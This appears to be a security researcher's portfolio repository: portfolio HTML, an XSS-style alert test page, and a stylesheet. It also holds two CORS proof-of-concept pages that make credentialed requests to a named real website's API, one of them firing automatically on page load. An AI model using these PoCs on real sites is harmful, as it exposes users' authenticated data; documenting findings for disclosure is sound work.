</h3>

<p>

Discovered flaws in business workflows resulting in unintended actions and privilege abuse.

</p>

</div>



<div class="research-card high">

<div class="research-top">

<span class="severity high-badge">

High

</span>

<span class="status">

Accepted

</span>

</div>

<h3>

Broken Access Control

</h3>

<p>

Reported authorization issues including IDOR and privilege escalation affecting protected resources.

</p>

</div>



<div class="research-card medium">

<div class="research-top">

<span class="severity medium-badge">

Medium

</span>

<span class="status">

Accepted

</span>

</div>

<h3>

API Security

</h3>

<p>

Identified authorization and validation weaknesses within REST APIs and backend services.

</p>

</div>



<div class="research-card high">

<div class="research-top">

<span class="severity high-badge">

High

</span>

<span class="status">

Accepted

</span>

</div>

<h3>

2FA Bypass

</h3>

<p>

Successfully identified and responsibly disclosed a Two-Factor Authentication bypass vulnerability.

</p>

</div>



<div class="research-card medium">

<div class="research-top">

<span class="severity medium-badge">

Medium

</span>

<span class="status">

Accepted

</span>

</div>

<h3>

Information Disclosure

</h3>

<p>

Reported information exposure issues that could assist attackers during reconnaissance.

</p>

</div>

</div>

</section>

<!--========================================
CURRENTLY WORKING ON
=========================================-->

<section class="currently section reveal">

<div class="section-heading">

<span>06</span>

<h2>Currently Working On</h2>

</div>

<div class="working-grid">

<div class="working-card">

<i class="fa-solid fa-bug"></i>

<h3>

Private Bug Bounty Programs

</h3>

<p>

Actively hunting vulnerabilities across private and public bug bounty programs.

</p>

</div>

<div class="working-card">

<i class="fa-solid fa-globe"></i>

<h3>

Web Application Security

</h3>

<p>

Researching authentication, authorization and business logic vulnerabilities.

</p>

</div>

<div class="working-card">

<i class="fa-solid fa-code"></i>

<h3>

API Security

</h3>

<p>

Testing REST APIs for authorization flaws, logic issues and sensitive data exposure.

</p>

</div>

<div class="working-card">

<i class="fa-solid fa-pen"></i>

<h3>

Technical Writeups

</h3>

<p>

Publishing detailed vulnerability writeups and bug bounty experiences.

</p>

</div>

</div>

</section>


<!--========================================
SECURITY EXPERTISE
=========================================-->

<section class="expertise section reveal" id="skills">

    <div class="section-heading">

        <span>07</span>

        <h2>Security Expertise</h2>

        <p class="section-subtitle">
            My primary research areas and technical focus developed through continuous vulnerability research and bug bounty hunting.
        </p>

    </div>

    <div class="expertise-grid">

        <div class="skill-card">

            <div class="skill-title">

                <span>Web Application Security</span>

                <span>Advanced</span>

            </div>

            <div class="progress">
                <div class="progress-fill fill-95"></div>
            </div>

        </div>

        <div class="skill-card">

            <div class="skill-title">

                <span>API Security</span>

                <span>Advanced</span>

            </div>

            <div class="progress">
                <div class="progress-fill fill-90"></div>
            </div>

        </div>

        <div class="skill-card">

            <div class="skill-title">

                <span>Access Control</span>

                <span>Expert</span>

            </div>

            <div class="progress">
                <div class="progress-fill fill-95"></div>
            </div>

        </div>

        <div class="skill-card">

            <div class="skill-title">

                <span>Business Logic Testing</span>

                <span>Advanced</span>

            </div>

            <div class="progress">
                <div class="progress-fill fill-92"></div>
            </div>

        </div>

        <div class="skill-card">

            <div class="skill-title">

                <span>Authentication & Authorization</span>

                <span>Advanced</span>

            </div>

            <div class="progress">
                <div class="progress-fill fill-93"></div>
            </div>

        </div>

        <div class="skill-card">

            <div class="skill-title">

                <span>Linux & Networking</span>

                <span>Advanced</span>

            </div>

            <div class="progress">
                <div class="progress-fill fill-88"></div>
            </div>

        </div>

    </div>

</section>



<!--========================================
TOOLS
=========================================-->

<section class="tools section reveal">

    <div class="section-heading">

        <span>08</span>

        <h2>Tools & Technologies</h2>

    </div>

    <div class="tool-grid">

        <span>Burp Suite Professional</span>

        <span>Nuclei</span>

        <span>httpx</span>

        <span>Katana</span>

        <span>Naabu</span>

        <span>ffuf</span>

        <span>Nmap</span>

        <span>Waybackurls</span>

        <span>Subfinder</span>

        <span>Linux</span>

        <span>Python</span>

        <span>JavaScript</span>

        <span>SQL</span>

        <span>Git</span>

        <span>VS Code</span>

        <span>Postman</span>

    </div>

</section>



<!--========================================
TECHNICAL WRITEUPS
=========================================-->

<section class="writeups section reveal" id="writeups">

    <div class="section-heading">

        <span>09</span>

        <h2>Technical Writeups</h2>

        <p class="section-subtitle">

            Sharing practical bug bounty experiences and responsible disclosure journeys with the security community.

        </p>

    </div>

    <div class="writeup-grid">

        <article class="writeup-card">

            <div class="writeup-icon">

                <i class="fab fa-medium"></i>

            </div>

            <h3>

                Unlocking Success: My Journey to Bypassing 2FA and Winning My First $800 Bounty

            </h3>

            <p>

                A detailed writeup describing how a Two-Factor Authentication bypass vulnerability was identified, responsibly disclosed, and rewarded through a bug bounty program.

            </p>

            <div class="writeup-footer">

                <span>

                    <i class="fa-regular fa-clock"></i>

                    10 min read

                </span>

                <a href="https://medium.com/@mihad0x1/unlocking-success-my-journey-to-bypassing-2fa-and-winning-my-first-bounty-800-c6e7654feea4"

                target="_blank" rel="noopener noreferrer">

                    Read Article

                    <i class="fa-solid fa-arrow-right"></i>

                </a>

            </div>

        </article>

    </div>

</section>



<!--========================================
CERTIFICATIONS
=========================================-->

<section class="certifications section reveal">

    <div class="section-heading">

        <span>10</span>

        <h2>Certifications</h2>

    </div>

    <div class="certificate-grid">

        <div class="certificate-card">

            <h3>

                Ethical Hacking Essentials (EHE)

            </h3>

            <p>

                EC-Council • CodeRed

            </p>

            <span>

                2022

            </span>

        </div>

        <div class="certificate-card">

            <h3>

                Introduction to Dark Web, Anonymity & Cryptocurrency

            </h3>

            <p>

                EC-Council • CodeRed

            </p>

            <span>

                2022

            </span>

        </div>

        <div class="certificate-card">

            <h3>

                CISSP Short Course

            </h3>

            <p>

                Charles Sturt University

            </p>

            <span>

                2022

            </span>

        </div>

    </div>

</section>

<!--========================================
RESEARCH IMPACT
=========================================-->

<section class="impact section reveal">

    <div class="section-heading">

        <span>11</span>

        <h2>Research Impact</h2>

        <p class="section-subtitle">

            A quick overview of measurable milestones achieved through responsible security research.

        </p>

    </div>

    <div class="impact-grid">

        <div class="impact-card">

            <i class="fa-solid fa-shield-halved"></i>

            <h3>75+</h3>

            <p>Accepted Vulnerability Reports</p>

        </div>

        <div class="impact-card">

            <i class="fa-solid fa-ranking-star"></i>

            <h3>Top 300</h3>

            <p>Global YesWeHack Ranking</p>

        </div>

        <div class="impact-card">

            <i class="fa-solid fa-earth-asia"></i>

            <h3>International</h3>

            <p>Hall of Fame Recognition</p>

        </div>

        <div class="impact-card">

            <i class="fa-solid fa-medal"></i>

            <h3>GovTech</h3>

            <p>Official Recognition & Medal</p>

        </div>

        <div class="impact-card">

            <i class="fa-solid fa-book-open"></i>

            <h3>Knowledge Sharing</h3>

            <p>Technical Writeups & PoC Content</p>

        </div>

        <div class="impact-card">

            <i class="fa-solid fa-bug"></i>

            <h3>Active</h3>

            <p>Bug Bounty Research Since 2024</p>

        </div>

    </div>

</section>

<!--========================================
COMMUNITY
=========================================-->

<section class="community section reveal">

    <div class="section-heading">

        <span>12</span>

        <h2>Community & Platforms</h2>

        <p class="section-subtitle">

            I actively contribute to the cyber security community through vulnerability research, technical writeups, educational content and responsible disclosure.

        </p>

    </div>

    <div class="community-grid">

        <a href="https://github.com/mihad0x1" target="_blank" rel="noopener noreferrer" class="community-card">

            <i class="fab fa-github"></i>

            <h3>GitHub</h3>

            <p>Projects, tools and future open-source security resources.</p>

        </a>

        <a href="https://medium.com/@mihad0x1" target="_blank" rel="noopener noreferrer" class="community-card">

            <i class="fab fa-medium"></i>

            <h3>Medium</h3>

            <p>Technical writeups and bug bounty case studies.</p>

        </a>

        <a href="https://www.youtube.com/@mihad0x1" target="_blank" rel="noopener noreferrer" class="community-card">

            <i class="fab fa-youtube"></i>

            <h3>YouTube</h3>

            <p>Educational videos, PoCs and security demonstrations.</p>

        </a>

        <a href="https://x.com/mihad0x1" target="_blank" rel="noopener noreferrer" class="community-card">

            <i class="fa-brands fa-x-twitter"></i>

            <h3>X (Twitter)</h3>

            <p>Achievements, security updates and community engagement.</p>

        </a>

        <a href="https://yeswehack.com/hunters/mihad0x1" target="_blank" rel="noopener noreferrer" class="community-card">

            <i class="fa-solid fa-shield-halved"></i>

            <h3>YesWeHack</h3>

            <p>Public hunter profile and bug bounty achievements.</p>

        </a>

    </div>

</section>



<!--========================================
CONTACT
=========================================-->

<section class="contact section reveal" id="contact">

    <div class="section-heading">

        <span>13</span>

        <h2>Let's Connect</h2>

        <p class="section-subtitle">

            Whether you're looking for collaboration, security research discussions or simply want to connect, feel free to reach out.

        </p>

    </div>

    <div class="contact-grid">

        <a href="mailto:mihad0x1-ywh-0cfe48cfbbc23f61@yeswehack.ninja" class="contact-card">

            <i class="fa-solid fa-envelope"></i>

            <h3>Email</h3>

            <p>mihad0x1-ywh-0cfe48cfbbc23f61@yeswehack.ninja</p>

        </a>

        <a href="https://github.com/mihad0x1" target="_blank" rel="noopener noreferrer" class="contact-card">

            <i class="fab fa-github"></i>

            <h3>GitHub</h3>

            <p>@mihad0x1</p>

        </a>

        <a href="https://yeswehack.com/hunters/mihad0x1" target="_blank" rel="noopener noreferrer" class="contact-card">

            <i class="fa-solid fa-shield-halved"></i>

            <h3>YesWeHack</h3>

            <p>Hunter Profile</p>

        </a>

    </div>

</section>



<!--========================================
QUOTE
=========================================-->

<section class="quote-section">

    <blockquote>

        "Security is not just about finding vulnerabilities — it's about making technology safer for everyone."

    </blockquote>

</section>



<!--========================================
FOOTER
=========================================-->

<footer>

    <div class="footer-content">

        <h2>mihad<span>0x1</span></h2>

        <p>

            Independent Security Researcher • Bug Bounty Hunter

        </p>

        <div class="footer-social">

            <a href="https://github.com/mihad0x1" target="_blank" rel="noopener noreferrer" aria-label="GitHub">

                <i class="fab fa-github"></i>

            </a>

            <a href="https://medium.com/@mihad0x1" target="_blank" rel="noopener noreferrer" aria-label="Medium">

                <i class="fab fa-medium"></i>

            </a>

            <a href="https://www.youtube.com/@mihad0x1" target="_blank" rel="noopener noreferrer" aria-label="YouTube">

                <i class="fab fa-youtube"></i>

            </a>

            <a href="https://x.com/mihad0x1" target="_blank" rel="noopener noreferrer" aria-label="X (Twitter)">

                <i class="fa-brands fa-x-twitter"></i>

            </a>

        </div>

        <p class="copyright">

            © 2026 Mihad Mehrab • Designed & Developed by mihad0x1

        </p>

    </div>

</footer>



<script src="script.js"></script>

</body>

</html>
</file>

<file: test.html>
<html>
<head>
  <title>mihad0x1</title>
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3GH4EMLYRG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3GH4EMLYRG');
</script>
</head>

<body align="center">
  <h1>Hacked</h1>
  <p>Just for Security Testing.</p>
</body>

</html>


<script>alert(`Hacked by mihad0x1`)</script>
<!-- <script>alert(`document.cookie`)</script> -->
</file>

<file: test/cors.html>
<html>
   <head>
      <script>
         function cors() {
            var xhttp = new XMLHttpRequest();
               xhttp.onreadystatechange = function() { 
                  if (this.readyState== 4 && this.status == 200) {
                      document.getElementById("emo").innerHTML = alert(this.responseText);
            }
         };
         xhttp.open("GET", "https://www.naarnederland.nl/wp-json", true);
         xhttp.withCredentials = true;
         xhttp.send();
         }
      </script>
   </head>
   <body>
      <center>
      <h2>mihad0x1</h2>
      <h2>CORS POC Exploit</h2>

      <div id="demo">
         <button type="button" onclick="cors()">Exploit</button>
      </div>
   </body>
</html>
</file>

<file: test/cors2.html>
<!DOCTYPE html>
<html>
<head>
    <script>
        function cors() {
            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() { 
                if (this.readyState == 4 && this.status == 200) {
                    document.getElementById("emo").innerHTML = alert(this.responseText);
                }
            };
            xhttp.open("GET", "https://www.naarnederland.nl/wp-json", true);
            xhttp.withCredentials = true;
            xhttp.send();
        }

        // Function to automatically click the button when the page loads
        function autoClickButton() {
            document.querySelector('button[onclick="cors()"]').click();
        }
    </script>
</head>
<body onload="autoClickButton()">
    <center>
        <h2>mihad0x1</h2>
        <h2>CORS </h2>
        <h2>0 Click Exploit</h2>

        <div id="demo">
            <button type="button" onclick="cors()">You Are Hacked</button>
        </div>
    </center>
</body>
</html>
</file>
<file: style.css>
/*====================================================

MIHAD0X1 PORTFOLIO

Part 1

====================================================*/


/*============================

GOOGLE FONT

=============================*/

@import url('https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=JetBrains+Mono:wght@300;400;500&display=swap');


/*============================

ROOT

=============================*/

:root{

--bg:#070B11;

--bg2:#0E1621;

--card:#111B29;

--card2:#162334;

--primary:#00F5C4;

--primary2:#00D9FF;

--white:#ffffff;

--text:#D9E3F0;

--gray:#8FA2BA;

--border:rgba(255,255,255,.08);

--shadow:0 15px 40px rgba(0,0,0,.45);

--radius:18px;

--transition:.35s ease;

}


/*============================

RESET

=============================*/

*{

margin:0;

padding:0;

box-sizing:border-box;

}

html{

scroll-behavior:smooth;

}

body{

font-family:"Space Grotesk",sans-serif;

background:var(--bg);

color:var(--text);

overflow-x:hidden;

line-height:1.8;

}

a{

text-decoration:none;

color:inherit;

}

img{

display:block;

max-width:100%;

}

section{

padding:110px 8%;

position:relative;

}


/*============================

SCROLLBAR

=============================*/

::-webkit-scrollbar{

width:10px;

}

::-webkit-scrollbar-track{

background:#081019;

}

::-webkit-scrollbar-thumb{

background:var(--primary);

border-radius:30px;

}


/*============================

TEXT SELECTION

=============================*/

::selection{

background:var(--primary);

color:#000;

}


/*============================

BACKGROUND

=============================*/

.background-grid{

position:fixed;

inset:0;

background-image:

linear-gradient(rgba(255,255,255,.03) 1px,transparent 1px),

linear-gradient(90deg,rgba(255,255,255,.03) 1px,transparent 1px);

background-size:45px 45px;

z-index:-3;

}

.glow{

position:fixed;

width:550px;

height:550px;

border-radius:50%;

filter:blur(120px);

opacity:.14;

pointer-events:none;

}

.glow1{

top:-180px;

left:-180px;

background:#00F5C4;

}

.glow2{

bottom:-180px;

right:-180px;

background:#00A3FF;

}


/*============================

LOADER

=============================*/

#loader{

position:fixed;

inset:0;

background:#060A10;

display:flex;

align-items:center;

justify-content:center;

flex-direction:column;

z-index:999999;

}

.loader-logo{

font-size:42px;

font-weight:700;

color:white;

margin-bottom:30px;

}

.loader-logo span{

color:var(--primary);

}

.loader-bar{

width:240px;

height:5px;

background:#1D2C40;

border-radius:20px;

overflow:hidden;

}

.loader-progress{

height:100%;

width:0;

background:linear-gradient(90deg,#00F5C4,#00D9FF);

animation:loading 2s linear forwards;

}

@keyframes loading{

100%{

width:100%;

}

}


/*============================

NAVBAR

=============================*/

header{

position:fixed;

top:0;

left:0;

width:100%;

z-index:1000;

backdrop-filter:blur(18px);

background:rgba(5,10,18,.65);

border-bottom:1px solid rgba(255,255,255,.05);

}

.navbar{

width:90%;

margin:auto;

height:80px;

display:flex;

align-items:center;

justify-content:space-between;

}

.logo{

font-size:30px;

font-weight:700;

color:white;

letter-spacing:1px;

}

.logo span{

color:var(--primary);

}

.nav-links{

display:flex;

list-style:none;

gap:35px;

}

.nav-links a{

font-weight:500;

transition:var(--transition);

position:relative;

}

.nav-links a:hover{

color:var(--primary);

}

.nav-links a::after{

content:"";

position:absolute;

left:0;

bottom:-8px;

height:2px;

width:0;

background:var(--primary);

transition:.3s;

}

.nav-links a:hover::after{

width:100%;

}

.menu-btn{

display:none;

font-size:28px;

cursor:pointer;

}


/*============================

HERO

=============================*/

.hero{

min-height:100vh;

display:grid;

grid-template-columns:1.15fr .85fr;

align-items:center;

gap:70px;

padding-top:140px;

}

.small-title{

font-size:14px;

letter-spacing:6px;

color:var(--primary);

margin-bottom:18px;

text-transform:uppercase;

}

.hero h1{

font-size:74px;

line-height:1.05;

font-weight:700;

margin-bottom:15px;

color:white;

}

.hero h1 span{

color:var(--primary);

}

.hero h2{

font-size:30px;

font-weight:500;

margin-bottom:30px;

color:#A8C6E6;

min-height:40px;

}

.hero-description{

max-width:650px;

font-size:18px;

color:var(--gray);

margin-bottom:40px;

}

/*============================

HERO BUTTONS

=============================*/

.hero-buttons{

display:flex;

gap:18px;

margin-bottom:40px;

flex-wrap:wrap;

}

.btn-primary,

.btn-secondary{

padding:15px 28px;

border-radius:14px;

font-weight:600;

transition:.35s;

display:inline-flex;

align-items:center;

gap:12px;

font-size:15px;

}

.btn-primary{

background:linear-gradient(135deg,var(--primary),var(--primary2));

color:#081019;

box-shadow:0 15px 35px rgba(0,245,196,.25);

}

.btn-primary:hover{

transform:translateY(-4px);

box-shadow:0 20px 45px rgba(0,245,196,.45);

}

.btn-secondary{

border:1px solid rgba(255,255,255,.12);

background:rgba(255,255,255,.04);

backdrop-filter:blur(12px);

}

.btn-secondary:hover{

border-color:var(--primary);

color:var(--primary);

transform:translateY(-4px);

}


/*============================

SOCIAL ICONS

=============================*/

.hero-social{

display:flex;

gap:18px;

}

.hero-social a{

width:52px;

height:52px;

border-radius:50%;

display:flex;

align-items:center;

justify-content:center;

background:rgba(255,255,255,.05);

border:1px solid rgba(255,255,255,.08);

font-size:20px;

transition:.35s;

}

.hero-social a:hover{

transform:translateY(-6px);

background:var(--primary);

color:#081019;

box-shadow:0 0 30px rgba(0,245,196,.45);

}


/*============================

PROFILE CARD

=============================*/

.profile-card{

background:linear-gradient(180deg,#111B29,#0E1621);

padding:28px;

border-radius:24px;

border:1px solid rgba(255,255,255,.08);

box-shadow:var(--shadow);

position:relative;

overflow:hidden;

}

.profile-card::before{

content:"";

position:absolute;

top:-50%;

left:-50%;

width:220px;

height:220px;

background:rgba(0,245,196,.08);

border-radius:50%;

filter:blur(60px);

}

.profile-card img{

width:100%;

border-radius:18px;

position:relative;

z-index:2;

}

.status{

margin-top:22px;

display:flex;

align-items:center;

gap:12px;

font-size:14px;

color:#A8C6E6;

}

.status span{

width:10px;

height:10px;

background:#34D399;

border-radius:50%;

box-shadow:0 0 12px #34D399;

}


/*============================

STATISTICS

=============================*/

.stats{

display:grid;

grid-template-columns:repeat(4,1fr);

gap:28px;

margin-top:-30px;

}

.stat-card{

background:rgba(255,255,255,.04);

backdrop-filter:blur(18px);

padding:35px;

border-radius:20px;

border:1px solid rgba(255,255,255,.08);

text-align:center;

transition:.35s;

}

.stat-card:hover{

transform:translateY(-10px);

border-color:var(--primary);

}

.stat-card h2{

font-size:44px;

color:var(--primary);

margin-bottom:10px;

}

.stat-card p{

color:var(--gray);

}


/*============================

TERMINAL

=============================*/

.terminal{

max-width:900px;

margin:auto;

background:#09111B;

border-radius:18px;

overflow:hidden;

border:1px solid rgba(255,255,255,.08);

box-shadow:var(--shadow);

}

.terminal-top{

height:55px;

display:flex;

align-items:center;

padding:0 22px;

background:#111B29;

}

.red,

.yellow,

.green{

width:14px;

height:14px;

border-radius:50%;

margin-right:8px;

}

.red{

background:#FF5F57;

}

.yellow{

background:#FEBC2E;

}

.green{

background:#28C840;

}

.terminal-top p{

margin-left:20px;

font-family:"JetBrains Mono",monospace;

color:#8FA2BA;

}

.terminal-body{

padding:35px;

font-family:"JetBrains Mono",monospace;

font-size:15px;

line-height:2.2;

}

.terminal-body span{

color:var(--primary);

}

.terminal-status{

animation:blink 1.1s infinite;

}

@keyframes blink{

50%{

opacity:.3;

}

}


/*============================

SECTION TITLE

=============================*/

.section-heading{

text-align:center;

margin-bottom:70px;

}

.section-heading span{

font-size:15px;

letter-spacing:5px;

color:var(--primary);

text-transform:uppercase;

}

.section-heading h2{

font-size:48px;

margin-top:12px;

margin-bottom:18px;

color:white;

}

.section-subtitle{

max-width:760px;

margin:auto;

color:var(--gray);

font-size:17px;

}


/*============================

ABOUT

=============================*/

.about-grid{

display:grid;

grid-template-columns:2fr 1fr;

gap:60px;

align-items:start;

}

.about-text{

font-size:18px;

color:var(--gray);

}

.about-text p{

margin-bottom:24px;

}

.about-info{

display:grid;

gap:22px;

}

.info-card{

padding:24px;

background:var(--card);

border:1px solid rgba(255,255,255,.06);

border-radius:18px;

transition:.35s;

}

.info-card:hover{

border-color:var(--primary);

transform:translateY(-5px);

}

.info-card h4{

margin-bottom:8px;

color:white;

}

/*====================================================

FEATURED ACHIEVEMENTS

====================================================*/

.achievement-grid{

display:grid;

grid-template-columns:repeat(auto-fit,minmax(250px,1fr));

gap:28px;

}

.achievement-card{

background:linear-gradient(180deg,var(--card),var(--card2));

padding:35px;

border-radius:22px;

border:1px solid var(--border);

text-align:center;

transition:.4s;

position:relative;

overflow:hidden;

}

.achievement-card::before{

content:"";

position:absolute;

width:180px;

height:180px;

background:rgba(0,245,196,.06);

border-radius:50%;

top:-90px;

right:-90px;

filter:blur(30px);

}

.achievement-card:hover{

transform:translateY(-12px);

border-color:var(--primary);

box-shadow:0 20px 45px rgba(0,245,196,.12);

}

.achievement-card i{

font-size:42px;

margin-bottom:22px;

color:var(--primary);

}

.achievement-card h3{

font-size:26px;

